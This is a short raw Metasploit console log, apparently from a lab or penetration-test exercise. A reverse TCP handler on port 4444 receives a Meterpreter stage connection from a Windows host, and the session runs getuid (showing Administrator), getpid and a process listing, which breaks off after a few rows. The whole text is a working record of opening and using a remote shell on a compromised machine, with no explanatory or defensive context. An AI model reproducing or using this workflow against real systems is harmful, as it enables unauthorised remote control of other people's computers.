 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.17.6:4444
[*] Sending stage (200262 bytes) to 172.16.17.141
[*] Meterpreter session 4 opened (172.16.17.6:4444 -> 172.16.17.141:49178) at 2020-10-26 11:03:56 +0800
meterpreter > getuid
Server username: WIN-L74K1LLT618\Administrator
meterpreter > getpid
Current pid: 2552
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
248 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe